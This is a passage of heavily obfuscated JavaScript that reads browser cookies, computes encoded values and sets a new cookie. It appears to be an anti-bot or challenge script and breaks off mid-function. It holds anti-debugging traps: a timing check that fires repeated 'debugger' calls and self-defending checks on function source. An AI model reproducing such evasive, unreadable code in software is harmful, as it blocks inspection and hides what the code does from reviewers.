'\x5d\x69\x40\x5d')];var _0x3237d8=_0x15a54f[_0x1236('0x1', '\x34\x48\x69\x72')];var _0x34d955='';var _0x1330f7='';if(_0x158f93[_0x1236('0x2', '\x43\x41\x4c\x47')](typeof _0x15a54f[_0x1236('0x3', '\x55\x31\x75\x65')],_0x1236('0x4', '\x46\x46\x69\x73'))){_0x34d955=_0x15a54f[_0x1236('0x5', '\x6c\x4f\x7a\x4e')];_0x1330f7=_0x34d955[_0x1236('0x6', '\x5d\x72\x51\x4b')];}var _0x359305=_0x15a54f[_0x1236('0x7', '\x48\x5b\x6b\x6f')];var _0x4d7fe0=_0x15a54f[_0x1236('0x8', '\x59\x6d\x46\x35')];var _0x29019b=new _0x15a54f[_0x1236('0x9', '\x70\x42\x44\x24')]()[_0x1236('0xa', '\x43\x41\x4c\x47')]();var _0x49dd4c='';function _0x32fa85(_0x54523d){var _0x316d95={'\x78\x53\x69':function _0x338491(_0x46ac3c,_0x1dc763){return _0x46ac3c<_0x1dc763;},'\x59\x4d\x66':function _0x165d6f(_0x2a55c9,_0x5ad4af){return _0x2a55c9==_0x5ad4af;},'\x6f\x6e\x56':function _0xcd25f5(_0x2ac4a9,_0x3d7535){return _0x2ac4a9>>_0x3d7535;},'\x77\x76\x53':function _0x65387a(_0x319e4b,_0x2efe02){return _0x319e4b|_0x2efe02;},'\x49\x6b\x76':function _0x24937a(_0x357c8c,_0x3d370e){return _0x357c8c<<_0x3d370e;},'\x53\x66\x58':function _0x444836(_0x5e95aa,_0x43e88a){return _0x5e95aa&_0x43e88a;},'\x6c\x69\x4b':function _0x1c56b7(_0x51e92c,_0x3a478f){return _0x51e92c&_0x3a478f;},'\x5a\x63\x4a':function _0x46610b(_0x3f5830,_0x56f25f){return _0x3f5830<<_0x56f25f;},'\x6d\x62\x61':function _0xf476c2(_0x41e7c3,_0x49a7b4){return _0x41e7c3&_0x49a7b4;},'\x66\x64\x4a':function _0x46206e(_0x14a304,_0x41c65f){return _0x14a304&_0x41c65f;},'\x4f\x41\x72':function _0x19fad6(_0x38980f,_0x72822d){return _0x38980f&_0x72822d;},'\x6b\x74\x55':function _0x5bfecb(_0x50c2bc,_0x6f424){return _0x50c2bc|_0x6f424;},'\x73\x59\x61':function _0x5105b6(_0x1e1da6,_0x2fb66a){return _0x1e1da6<<_0x2fb66a;},'\x53\x48\x7a':function _0x4f839a(_0x5d5714,_0x5529ea){return _0x5d5714>>_0x5529ea;},'\x46\x43\x42':function _0x296231(_0x22ec3b,_0x4b9787){return _0x22ec3b==_0x4b9787;},'\x65\x4b\x43':function _0x14b1bf(_0x38dcff,_0x5f2b52){return _0x38dcff&_0x5f2b52;}};var _0x2791bc=_0x1236('0xb', '\x59\x6d\x46\x35')[_0x1236('0xc', '\x74\x58\x4a\x40')]('\x7c'),_0x2d028b=0x0;while(!![]){switch(_0x2791bc[_0x2d028b++]){case'\x30':_0x2e5d68='';continue;case'\x31':return _0x2e5d68;continue;case'\x32':while(_0x316d95[_0x1236('0xd', '\x5b\x52\x5b\x4c')](_0x305299,_0x55355f)){var _0x460d30=_0x1236('0xe', '\x46\x46\x69\x73')[_0x1236('0xf', '\x58\x6e\x63\x21')]('\x7c'),_0x2bbdf0=0x0;while(!![]){switch(_0x460d30[_0x2bbdf0++]){case'\x30':if(_0x316d95[_0x1236('0x10', '\x56\x76\x74\x56')](_0x305299,_0x55355f)){_0x2e5d68+=_0x52912c[_0x1236('0x11', '\x79\x21\x50\x51')](_0x316d95[_0x1236('0x12', '\x56\x76\x74\x56')](_0x58622f,0x2));_0x2e5d68+=_0x52912c[_0x1236('0x13', '\x48\x5b\x6b\x6f')](_0x316d95[_0x1236('0x14', '\x69\x26\x63\x26')](_0x316d95[_0x1236('0x15', '\x62\x6c\x36\x6c')](_0x316d95[_0x1236('0x16', '\x5d\x72\x51\x4b')](_0x58622f,0x3),0x4),_0x316d95[_0x1236('0x17', '\x29\x55\x38\x55')](_0x316d95[_0x1236('0x18', '\x65\x23\x46\x47')](_0x4d69d1,0xf0),0x4)));_0x2e5d68+=_0x52912c[_0x1236('0x19', '\x55\x31\x75\x65')](_0x316d95[_0x1236('0x1a', '\x76\x42\x6e\x43')](_0x316d95[_0x1236('0x1b', '\x65\x39\x72\x44')](_0x4d69d1,0xf),0x2));_0x2e5d68+='\x3d';break;}continue;case'\x31':_0x4d69d1=_0x54523d[_0x1236('0x1c', '\x5d\x72\x51\x4b')](_0x305299++);continue;case'\x32':_0x193010=_0x54523d[_0x1236('0x1d', '\x6b\x45\x75\x38')](_0x305299++);continue;case'\x33':_0x2e5d68+=_0x52912c[_0x1236('0x1e', '\x70\x6f\x53\x28')](_0x316d95[_0x1236('0x1f', '\x79\x21\x50\x51')](_0x193010,0x3f));continue;case'\x34':_0x2e5d68+=_0x52912c[_0x1236('0x20', '\x65\x43\x44\x26')](_0x316d95[_0x1236('0x21', '\x63\x64\x4f\x4c')](_0x316d95[_0x1236('0x22', '\x46\x46\x69\x73')](_0x316d95[_0x1236('0x23', '\x76\x37\x40\x57')](_0x4d69d1,0xf),0x2),_0x316d95[_0x1236('0x24', '\x40\x36\x47\x52')](_0x316d95[_0x1236('0x25', '\x5e\x5b\x78\x44')](_0x193010,0xc0),0x6)));continue;case'\x35':_0x2e5d68+=_0x52912c[_0x1236('0x26', '\x74\x64\x64\x41')](_0x316d95[_0x1236('0x27', '\x37\x6c\x6d\x6e')](_0x316d95[_0x1236('0x28', '\x5d\x69\x40\x5d')](_0x316d95[_0x1236('0x29', '\x40\x38\x4e\x73')](_0x58622f,0x3),0x4),_0x316d95[_0x1236('0x2a', '\x2a\x51\x4b\x6d')](_0x316d95[_0x1236('0x2b', '\x76\x33\x41\x4f')](_0x4d69d1,0xf0),0x4)));continue;case'\x36':if(_0x316d95[_0x1236('0x2c', '\x63\x64\x4f\x4c')](_0x305299,_0x55355f)){_0x2e5d68+=_0x52912c[_0x1236('0x2d', '\x65\x57\x4d\x50')](_0x316d95[_0x1236('0x2e', '\x55\x31\x75\x65')](_0x58622f,0x2));_0x2e5d68+=_0x52912c[_0x1236('0x2f', '\x63\x64\x4f\x4c')](_0x316d95[_0x1236('0x30', '\x5e\x5b\x78\x44')](_0x316d95[_0x1236('0x31', '\x4b\x50\x4b\x2a')](_0x58622f,0x3),0x4));_0x2e5d68+='\x3d\x3d';break;}continue;case'\x37':_0x58622f=_0x316d95[_0x1236('0x32', '\x6c\x4f\x7a\x4e')](_0x54523d[_0x1236('0x33', '\x62\x6c\x36\x6c')](_0x305299++),0xff);continue;case'\x38':_0x2e5d68+=_0x52912c[_0x1236('0x34', '\x5b\x52\x5b\x4c')](_0x316d95[_0x1236('0x35', '\x65\x43\x44\x26')](_0x58622f,0x2));continue;}break;}}continue;case'\x33':var _0x58622f,_0x4d69d1,_0x193010;continue;case'\x34':_0x55355f=_0x54523d[_0x1236('0x36', '\x5b\x52\x5b\x4c')];continue;case'\x35':var _0x52912c=_0x1236('0x37', '\x48\x21\x32\x58');continue;case'\x36':_0x305299=0x0;continue;case'\x37':var _0x2e5d68,_0x305299,_0x55355f;continue;}break;}}function _0x425989(_0x553e74){var _0x3a8280=_0x4feaaf(this,function(){var _0xf57df8=function(){return'\x64\x65\x76';},_0x1edcc7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x53c62a=function(){var _0x281245=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x281245['\x74\x65\x73\x74'](_0xf57df8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xafd404=function(){var _0x31a35c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x31a35c['\x74\x65\x73\x74'](_0x1edcc7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e6b8=function(_0x31fcc1){var _0x4f9997=~-0x1>>0x1+0xff%0x0;if(_0x31fcc1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4f9997)){_0x21f3d7(_0x31fcc1);}};var _0x21f3d7=function(_0x52464d){var _0x5ac333=~-0x4>>0x1+0xff%0x0;if(_0x52464d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ac333){_0x57e6b8(_0x52464d);}};if(!_0x53c62a()){if(!_0xafd404()){_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e6b8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3a8280();var _0x86d01b={'\x52\x73\x53':function _0x54c304(_0x19bf7c,_0x5a4454){return _0x158f93[_0x1236('0x38', '\x40\x36\x47\x52')](_0x19bf7c,_0x5a4454);}};return function(_0x40a31b){_0x49dd4c+=_0x40a31b;return _0x86d01b[_0x1236('0x39', '\x79\x21\x50\x51')](_0x553e74,_0x40a31b);};}function _0x2550e1(){var _0x1540f2={'\x76\x78\x62':function _0x2554db(_0xe34291){return _0xe34291();},'\x42\x4e\x54':function _0x351587(_0x5982e6,_0xe92af9){return _0x5982e6<_0xe92af9;},'\x57\x78\x41':function _0x874b0(_0x101892,_0x24f53a){return _0x101892+_0x24f53a;}};var _0x580102=_0x1236('0x3a', '\x6a\x55\x4e\x62')[_0x1236('0x3b', '\x5d\x69\x40\x5d')]('\x7c'),_0x3f6887=0x0;while(!![]){switch(_0x580102[_0x3f6887++]){case'\x30':var _0x190b1e=new _0x15a54f[_0x1236('0x3c', '\x6b\x45\x75\x38')]();continue;case'\x31':var _0x4bf582=_0x3237d8[_0x1236('0x3d', '\x29\x55\x38\x55')][_0x1236('0x3e', '\x43\x41\x4c\x47')]('\x3b');continue;case'\x32':_0x1540f2[_0x1236('0x3f', '\x46\x46\x69\x73')](_0x530542);continue;case'\x33':for(var _0x9a9086=0x0;_0x1540f2[_0x1236('0x40', '\x74\x64\x64\x41')](_0x9a9086,_0x4bf582[_0x1236('0x41', '\x37\x6c\x6d\x6e')]);_0x9a9086++){var _0x2b6cde=_0x4bf582[_0x9a9086][_0x1236('0x42', '\x5a\x26\x28\x7a')](0x0,_0x4bf582[_0x9a9086][_0x1236('0x43', '\x34\x48\x69\x72')]('\x3d'));var _0x455ee2=_0x4bf582[_0x9a9086][_0x1236('0x44', '\x6a\x55\x4e\x62')](_0x1540f2[_0x1236('0x45', '\x62\x6c\x36\x6c')](_0x4bf582[_0x9a9086][_0x1236('0x46', '\x43\x64\x55\x40')]('\x3d'),0x1),_0x4bf582[_0x9a9086][_0x1236('0x47', '\x76\x42\x6e\x43')]);if(_0x158029[_0x1236('0x48', '\x5b\x52\x5b\x4c')](_0x2b6cde)){_0x190b1e[_0x190b1e[_0x1236('0x49', '\x35\x64\x29\x23')]]=_0x455ee2;}}continue;case'\x34':var _0x158029=new _0x15a54f[_0x1236('0x4a', '\x58\x6e\x63\x21')](_0x1236('0x4b', '\x76\x42\x6e\x43'));continue;case'\x35':return _0x190b1e;continue;}break;}}function _0x506521(_0x4440c1){var _0x580d0b={'\x48\x62\x4a':function _0x4046de(_0x29e616,_0x550f32,_0x221aac,_0x18d427){return _0x29e616(_0x550f32,_0x221aac,_0x18d427);},'\x79\x56\x73':function _0x319bed(_0x1733e0,_0x2c9e50){return _0x1733e0(_0x2c9e50);},'\x71\x53\x42':function _0xa458c9(_0x21f1e4,_0x168f3d){return _0x21f1e4+_0x168f3d;},'\x43\x64\x63':function _0x5ca07e(_0x2ffba1,_0x297123){return _0x2ffba1+_0x297123;},'\x6a\x4e\x61':function _0x2f63f0(_0x3de2a0,_0x14af87,_0x362313){return _0x3de2a0(_0x14af87,_0x362313);},'\x4e\x74\x6f':function _0x658429(_0x1e8e69,_0x3b99bd){return _0x1e8e69-_0x3b99bd;},'\x48\x66\x6e':function _0x320cd3(_0x557061){return _0x557061();},'\x70\x56\x6c':function _0x48171b(_0x468be7,_0x57f55d){return _0x468be7%_0x57f55d;},'\x73\x50\x78':function _0x40a788(_0x1b29af,_0x19766c){return _0x1b29af<_0x19766c;},'\x46\x79\x66':function _0x4fae04(_0x1de3a4,_0x4ef30b){return _0x1de3a4%_0x4ef30b;},'\x4d\x52\x6d':function _0x8cfb1c(_0x56ab1e,_0xfd31ae){return _0x56ab1e+_0xfd31ae;},'\x4e\x61\x63':function _0x4aef76(_0x1ab9db,_0xf7c347){return _0x1ab9db+_0xf7c347;},'\x44\x63\x67':function _0x298391(_0x46126e,_0xeef07c){return _0x46126e<_0xeef07c;},'\x46\x4a\x4a':function _0xf94a0(_0x1d777d,_0x1d7ffc){return _0x1d777d+_0x1d7ffc;},'\x57\x5a\x79':function _0x59e79d(_0x37e2b7){return _0x37e2b7();}};var _0x1668f6=_0x1236('0x4c', '\x69\x26\x63\x26')[_0x1236('0x4d', '\x5d\x72\x51\x4b')]('\x7c'),_0x27f674=0x0;while(!![]){switch(_0x1668f6[_0x27f674++]){case'\x30':_0x580d0b[_0x1236('0x4e', '\x6d\x4b\x61\x58')](_0x4a1e9e,_0x1236('0x4f', '\x5e\x5b\x78\x44'),_0x3adf56,0x14);continue;case'\x31':var _0x133253=_0x3e88b7[_0x1236('0x50', '\x74\x58\x4a\x40')](function(_0x12de7a){return _0x158f93[_0x1236('0x51', '\x6a\x55\x4e\x62')](_0x3e88b7[_0x12de7a],_0x3a471a)?_0xc7ac59[_0x12de7a]:'';})[_0x1236('0x52', '\x65\x57\x4d\x50')]('');continue;case'\x32':var _0x3e88b7=[];continue;case'\x33':_0x3adf56=_0x580d0b[_0x1236('0x53', '\x74\x64\x64\x41')](btoa,_0x580d0b[_0x1236('0x54', '\x74\x58\x4a\x40')](_0x580d0b[_0x1236('0x55', '\x76\x33\x41\x4f')](_0x580d0b[_0x1236('0x56', '\x5b\x52\x5b\x4c')](_0x580d0b[_0x1236('0x57', '\x55\x31\x75\x65')](_0x1236,_0x580d0b[_0x1236('0x58', '\x72\x53\x25\x72')](_0x2361[_0x1236('0x59', '\x5e\x5b\x78\x44')],0x1),_0x5b2c62[_0x1236('0x5a', '\x55\x31\x75\x65')](0x0,0x5)),_0x1236('0x5b', '\x62\x6c\x36\x6c'))+_0x8c893a,_0x1236('0x5c', '\x6c\x4f\x7a\x4e')),_0x3f1016));continue;case'\x34':var _0x3f1016='';continue;case'\x35':var _0x3adf56;continue;case'\x36':var _0x8c893a=_0x101fef[_0x1236('0x5d', '\x56\x76\x74\x56')]();continue;case'\x37':_0x580d0b[_0x1236('0x5e', '\x58\x6e\x63\x21')](_0x530542);continue;case'\x38':var _0x101fef=new _0x15a54f[_0x1236('0x5f', '\x48\x5b\x6b\x6f')](_0x3762c3[_0x1236('0x60', '\x65\x57\x4d\x50')]);continue;case'\x39':_0x2361[_0x1236('0x61', '\x58\x6e\x63\x21')](_0x580d0b[_0x1236('0x62', '\x74\x58\x4a\x40')](btoa,_0x4440c1));continue;case'\x31\x30':var _0xc7ac59=_0x1236('0x63', '\x58\x6e\x63\x21');continue;case'\x31\x31':var _0x19b8cc=[];continue;case'\x31\x32':var _0x139e78=_0x3e88b7[_0x1236('0x64', '\x48\x5b\x6b\x6f')](function(_0x1789d1){return _0x1e72e8[_0x1236('0x65', '\x76\x37\x40\x57')](_0x3e88b7[_0x1789d1],_0x3a471a)?'':_0xc7ac59[_0x1789d1];})[_0x1236('0x66', '\x40\x38\x4e\x73')]('');continue;case'\x31\x33':var _0x1e72e8={'\x53\x59\x67':function _0xd56cde(_0x3a707c,_0x592ae8){return _0x580d0b[_0x1236('0x67', '\x5e\x5b\x78\x44')](_0x3a707c,_0x592ae8);}};continue;case'\x31\x34':var _0x54b8c7=0x0;continue;case'\x31\x35':for(var _0xf507da=0x0;_0x580d0b[_0x1236('0x68', '\x74\x64\x64\x41')](_0xf507da,_0x5b2c62[_0x1236('0x69', '\x6a\x55\x4e\x62')]);_0xf507da++){_0x3f1016+=_0x580d0b[_0x1236('0x6a', '\x29\x55\x38\x55')](_0x5b2c62[_0x1236('0x6b', '\x76\x42\x6e\x43')](_0xf507da),_0x8c893a[_0x1236('0x6c', '\x6a\x55\x4e\x62')](_0x580d0b[_0x1236('0x6d', '\x51\x7a\x31\x62')](_0xf507da,_0x8c893a[_0x1236('0x6e', '\x34\x5a\x77\x42')])))[_0x1236('0x6f', '\x6c\x4f\x7a\x4e')](0x10);}continue;case'\x31\x36':for(var _0x444137=0x0;_0x580d0b[_0x1236('0x68', '\x74\x64\x64\x41')](_0x444137,_0x580d0b[_0x1236('0x70', '\x65\x43\x44\x26')](_0x139e78[_0x1236('0x71', '\x6b\x68\x71\x32')],_0x133253[_0x1236('0x72', '\x79\x48\x5e\x68')]));_0x444137++){_0x19b8cc[_0x1236('0x73', '\x69\x26\x63\x26')](_0x444137);}continue;case'\x31\x37':_0x2361[_0x1236('0x74', '\x5e\x5b\x78\x44')]();continue;case'\x31\x38':var _0x3762c3=_0x580d0b[_0x1236('0x75', '\x35\x64\x29\x23')](_0x2550e1);continue;case'\x31\x39':var _0x74d6d1='\xfa\xf9\x7d\x36\x91\x5d\x88\x0e';var _0xeaab09=_0x74d6d1['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x4f3e3a=_0x74d6d1['\x73\x75\x62\x73\x74\x72'](0x7);var _0x351517='\x04\xad\xf1\x4e\x6a\xbc\x93\x61';var _0xcc0be5=0x2;var _0xd3768e=0x0;var _0x6f57a9=[];for(var _0x5b29be=0x0;_0x5b29be<_0x351517['\x6c\x65\x6e\x67\x74\x68'];_0x5b29be++){_0x6f57a9['\x70\x75\x73\x68'](_0x5b29be);}var _0x82e75d=_0x6f57a9.map(function(_0x671a5e){return (_0x6f57a9[_0x671a5e]%_0xcc0be5)?'':_0x351517[_0x671a5e];})['\x6a\x6f\x69\x6e']('');var _0x3fff84=_0x6f57a9.map(function(_0x279461){return (_0x6f57a9[_0x279461]%_0xcc0be5)?_0x351517[_0x279461]:'';})['\x6a\x6f\x69\x6e']('');var _0xdb6264=[];for(var _0x691738=0x0;_0x691738<_0x82e75d['\x6c\x65\x6e\x67\x74\x68']+_0x3fff84['\x6c\x65\x6e\x67\x74\x68'];_0x691738++){_0xdb6264['\x70\x75\x73\x68'](_0x691738);}var _0x9ae812=_0xdb6264.map(function(_0xa24ab4){return _0xa24ab4%_0xcc0be5==_0xd3768e?_0x82e75d[_0xa24ab4/_0xcc0be5]:_0x3fff84[_0xa24ab4/_0xcc0be5|_0xd3768e];})['\x6a\x6f\x69\x6e']('');var _0x3ee3ff='\xd4\xc5\xca\x3a\x5b\x90\xa8\x59';var _0x5a2443=_0x3ee3ff['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xdb2fd6=_0x3ee3ff['\x73\x75\x62\x73\x74\x72'](0x7);var _0x5b2c62=_0x1236('0x77', _0x9ae812);continue;case'\x32\x30':var _0x46b7d6=_0x19b8cc[_0x1236('0x78', '\x72\x53\x25\x72')](function(_0x3f1150){return _0x158f93[_0x1236('0x79', '\x4e\x64\x32\x6b')](_0x158f93[_0x1236('0x7a', '\x48\x5b\x6b\x6f')](_0x3f1150,_0x3a471a),_0x54b8c7)?_0x139e78[_0x158f93[_0x1236('0x7b', '\x74\x58\x4a\x40')](_0x3f1150,_0x3a471a)]:_0x133253[_0x158f93[_0x1236('0x7c', '\x4e\x64\x32\x6b')](_0x158f93[_0x1236('0x7d', '\x5b\x52\x5b\x4c')](_0x3f1150,_0x3a471a),_0x54b8c7)];})[_0x1236('0x7e', '\x70\x6f\x53\x28')]('');continue;case'\x32\x31':for(var _0x2ac344=0x0;_0x580d0b[_0x1236('0x7f', '\x70\x42\x44\x24')](_0x2ac344,_0xc7ac59[_0x1236('0x80', '\x4b\x66\x26\x47')]);_0x2ac344++){_0x3e88b7[_0x1236('0x81', '\x74\x64\x64\x41')](_0x2ac344);}continue;case'\x32\x32':var _0x3a471a=0x2;continue;case'\x32\x33':for(var _0xf507da=0x0;_0x580d0b[_0x1236('0x82', '\x5d\x72\x51\x4b')](_0xf507da,_0x3762c3[_0x1236('0x83', '\x5a\x26\x28\x7a')]);_0xf507da++){_0x101fef[_0xf507da]=_0x580d0b[_0x1236('0x84', '\x76\x37\x40\x57')](_0x133ef2,_0x580d0b[_0x1236('0x85', '\x55\x31\x75\x65')](_0x4440c1,_0x3762c3[_0xf507da]));}continue;case'\x32\x34':_0x580d0b[_0x1236('0x86', '\x48\x5b\x6b\x6f')](_0x530542);continue;}break;}}function _0x133ef2(_0xfb9c10){var _0x40cd9e=0x0;for(var _0x144514=0x0;_0x158f93[_0x1236('0x87', '\x48\x21\x32\x58')](_0x144514,_0xfb9c10[_0x1236('0x88', '\x65\x23\x46\x47')]);_0x144514++){_0x40cd9e+=_0xfb9c10[_0x1236('0x89', '\x76\x37\x40\x57')](_0x144514);}_0x158f93[_0x1236('0x8a', '\x70\x42\x44\x24')](_0x530542);return _0x40cd9e;}function _0x4a1e9e(_0x1c683a,_0x4e9a66,_0x2ef684){var _0x1053b7={'\x6f\x42\x72':function _0xf30ec5(_0x206641,_0x44e638){return _0x206641<_0x44e638;},'\x44\x52\x6e':function _0x217711(_0xf76314,_0x1d8cfb){return _0xf76314+_0x1d8cfb;},'\x7a\x49\x53':function _0x46fe55(_0x40b033,_0x42142d){return _0x40b033*_0x42142d;},'\x6e\x4b\x68':function _0x2e1e0f(_0x3ee507,_0xab4383){return _0x3ee507+_0xab4383;},'\x77\x43\x44':function _0x398c7b(_0x49ffc9,_0x18a35e){return _0x49ffc9+_0x18a35e;},'\x67\x69\x4c':function _0x37b57b(_0x53fc7e,_0x573de4){return _0x53fc7e%_0x573de4;},'\x51\x79\x44':function _0xedad13(_0x3e7d11,_0x27f313){return _0x3e7d11<_0x27f313;}};var _0x19fdf9=_0x1236('0x8b', '\x59\x6d\x46\x35')[_0x1236('0x8c', '\x79\x21\x50\x51')]('\x7c'),_0xd20b9=0x0;while(!![]){switch(_0x19fdf9[_0xd20b9++]){case'\x30':for(var _0xa85972=0x0;_0x1053b7[_0x1236('0x8d', '\x34\x48\x69\x72')](_0xa85972,_0x1053b7[_0x1236('0x8e', '\x55\x31\x75\x65')](_0x4737de[_0x1236('0x8f', '\x29\x55\x38\x55')],_0x150aa5[_0x1236('0x90', '\x46\x46\x69\x73')]));_0xa85972++){_0x3d5f8f[_0x1236('0x91', '\x65\x21\x26\x55')](_0xa85972);}continue;case'\x31':var _0x51c9ca='';continue;case'\x32':var _0x25b641=_0x3d5f8f[_0x1236('0x92', '\x6a\x55\x4e\x62')](function(_0x255f30){return _0x158f93[_0x1236('0x93', '\x6b\x45\x75\x38')](_0x158f93[_0x1236('0x94', '\x4b\x66\x26\x47')](_0x255f30,_0x5dde95),_0x2ae603)?_0x4737de[_0x158f93[_0x1236('0x95', '\x5d\x72\x51\x4b')](_0x255f30,_0x5dde95)]:_0x150aa5[_0x158f93[_0x1236('0x96', '\x56\x76\x74\x56')](_0x158f93[_0x1236('0x97', '\x58\x6e\x63\x21')](_0x255f30,_0x5dde95),_0x2ae603)];})[_0x1236('0x98', '\x4e\x64\x32\x6b')]('');continue;case'\x33':var _0x150aa5=_0x7828a3[_0x1236('0x99', '\x5d\x69\x40\x5d')](function(_0x30142b){return _0x158f93[_0x1236('0x9a', '\x76\x33\x41\x4f')](_0x7828a3[_0x30142b],_0x5dde95)?_0x44e651[_0x30142b]:'';})[_0x1236('0x52', '\x65\x57\x4d\x50')]('');continue;case'\x34':if(_0x2ef684){var _0xd87c3b=new _0x15a54f[_0x1236('0x9b', '\x76\x42\x6e\x43')]();_0xd87c3b[_0x1236('0x9c', '\x34\x5a\x77\x42')](_0x1053b7[_0x1236('0x9d', '\x5d\x69\x40\x5d')](_0xd87c3b[_0x1236('0x9e', '\x47\x63\x37\x6d')](),_0x1053b7[_0x1236('0x9f', '\x6a\x55\x4e\x62')](_0x2ef684,0x3e8)));var _0x51c9ca=_0x1053b7[_0x1236('0xa0', '\x29\x55\x38\x55')](_0x1236('0xa1', '\x4b\x50\x4b\x2a'),_0xd87c3b[_0x1236('0xa2', '\x47\x63\x37\x6d')]());}continue;case'\x35':var _0x44e651=_0x1236('0xa3', '\x5b\x52\x5b\x4c');continue;case'\x36':_0x3237d8[_0x1236('0xa4', '\x46\x46\x69\x73')]=_0x1053b7[_0x1236('0xa5', '\x65\x23\x46\x47')](_0x1053b7[_0x1236('0xa6', '\x58\x6e\x63\x21')](_0x1053b7[_0x1236('0xa7', '\x79\x48\x5e\x68')](_0x1c683a,'\x3d'),_0x4e9a66),_0x51c9ca)+_0x1236('0xa8', '\x74\x64\x64\x41');continue;case'\x37':var _0x3d5f8f=[];continue;case'\x38':var _0x1eaba2={'\x43\x6d\x73':function _0x525f7b(_0x53b63c,_0x5bc9f6){return _0x1053b7[_0x1236('0xa9', '\x4e\x64\x32\x6b')](_0x53b63c,_0x5bc9f6);}};continue;case'\x39':var _0x5dde95=0x2;continue;case'\x31\x30':var _0x7828a3=[];continue;case'\x31\x31':for(var _0x39892a=0x0;_0x1053b7[_0x1236('0xaa', '\x65\x39\x72\x44')](_0x39892a,_0x44e651[_0x1236('0xab', '\x5d\x69\x40\x5d')]);_0x39892a++){_0x7828a3[_0x1236('0xac', '\x4e\x64\x32\x6b')](_0x39892a);}continue;case'\x31\x32':var _0x4737de=_0x7828a3[_0x1236('0xad', '\x6c\x4f\x7a\x4e')](function(_0x4b279d){return _0x1eaba2[_0x1236('0xae', '\x43\x64\x55\x40')](_0x7828a3[_0x4b279d],_0x5dde95)?'':_0x44e651[_0x4b279d];})[_0x1236('0xaf', '\x65\x23\x46\x47')]('');continue;case'\x31\x33':var _0x2ae603=0x0;continue;}break;}}function _0x261d85(){var _0x41f5df={'\x67\x70\x6c':function _0x3e5f96(_0x21db80,_0x205c39){return _0x158f93[_0x1236('0xb0', '\x76\x33\x41\x4f')](_0x21db80,_0x205c39);},'\x79\x78\x68':function _0x2d784d(_0x1311b2,_0x58e974){return _0x158f93[_0x1236('0xb1', '\x72\x53\x25\x72')](_0x1311b2,_0x58e974);},'\x64\x4f\x6d':function _0x3ef9aa(_0x25a591,_0xe937ec){return _0x158f93[_0x1236('0xb2', '\x6d\x4b\x61\x58')](_0x25a591,_0xe937ec);},'\x4e\x71\x6b':function _0x4f3575(_0x16d430,_0x2a1cc2){return _0x158f93[_0x1236('0xb3', '\x55\x31\x75\x65')](_0x16d430,_0x2a1cc2);},'\x70\x79\x6f':function _0x505849(_0xee6162,_0x178b41){return _0x158f93[_0x1236('0xb4', '\x40\x38\x4e\x73')](_0xee6162,_0x178b41);},'\x63\x57\x4a':function _0x1965d1(_0x134d0b,_0x16be21){return _0x158f93[_0x1236('0xb5', '\x5b\x52\x5b\x4c')](_0x134d0b,_0x16be21);}};function _0x41ee28(_0x20bdef){if(_0x41f5df[_0x1236('0xb6', '\x65\x21\x26\x55')](_0x41f5df[_0x1236('0xb7', '\x6d\x4b\x61\x58')]('',_0x41f5df[_0x1236('0xb8', '\x6d\x4b\x61\x58')](_0x20bdef,_0x20bdef))[_0x1236('0xb9', '\x72\x53\x25\x72')],0x1)||_0x41f5df[_0x1236('0xba', '\x4b\x66\x26\x47')](_0x41f5df[_0x1236('0xbb', '\x4b\x66\x26\x47')](_0x20bdef,0x14),0x0)){(function(){}[_0x1236('0xbc', '\x70\x42\x44\x24')](_0x1236('0xbd', '\x35\x64\x29\x23'))());}else{(function(){}[_0x1236('0xbe', '\x65\x43\x44\x26')](_0x1236('0xbf', '\x72\x53\x25\x72'))());}return _0x41f5df[_0x1236('0xc0', '\x65\x39\x72\x44')](_0x41ee28,++_0x20bdef);}try{return _0x158f93[_0x1236('0xc1', '\x70\x6f\x53\x28')](_0x41ee28,0x0);}catch(_0x4b2e68){}};function _0x530542(){if(_0x158f93[_0x1236('0xc2', '\x65\x21\x26\x55')](_0x158f93[_0x1236('0xc3', '\x4e\x64\x32\x6b')](new _0x15a54f[_0x1236('0xc4', '\x59\x6d\x46\x35')]()[_0x1236('0xc5', '\x79\x21\x50\x51')](),_0x29019b),0x1f4)){_0x158f93[_0x1236('0xc6', '\x6d\x4b\x61\x58')](_0x261d85);}}function _0x10c51f(_0x327032){var _0x496bf5={'\x77\x47\x61':function _0x389ea2(_0x5631d0,_0x30485f){return _0x5631d0+_0x30485f;},'\x6c\x65\x56':function _0x8b11ee(_0x28f113,_0x2e62da){return _0x28f113-_0x2e62da;},'\x4d\x66\x57':function _0x51ece4(_0x4efe76,_0x392ccf){return _0x4efe76<_0x392ccf;},'\x71\x56\x50':function _0x22b9bf(_0x4e82b7,_0x3cfc3a){return _0x4e82b7!==_0x3cfc3a;},'\x4c\x4a\x68':function _0xa32178(_0x1ba8ac){return _0x1ba8ac();},'\x5a\x4e\x66':function _0x370709(_0x394a9,_0x53f30d){return _0x394a9(_0x53f30d);},'\x70\x44\x61':function _0x1ad286(_0x29dba5,_0x417cc6){return _0x29dba5+_0x417cc6;},'\x54\x6f\x61':function _0x29d290(_0x4d3c9c,_0x316c5c){return _0x4d3c9c(_0x316c5c);},'\x42\x44\x6d':function _0x54d7e9(_0x47f637,_0x522dfa){return _0x47f637+_0x522dfa;},'\x50\x61\x59':function _0x3041c7(_0x47e06f,_0x594639){return _0x47e06f===_0x594639;},'\x6f\x68\x64':function _0x5e0f73(_0x4a930b,_0x48fcec){return _0x4a930b(_0x48fcec);},'\x54\x58\x59':function _0x56717b(_0x7e0572,_0x8f3e35){return _0x7e0572+_0x8f3e35;},'\x7a\x45\x47':function _0x453f76(_0x483110,_0x59a01c){return 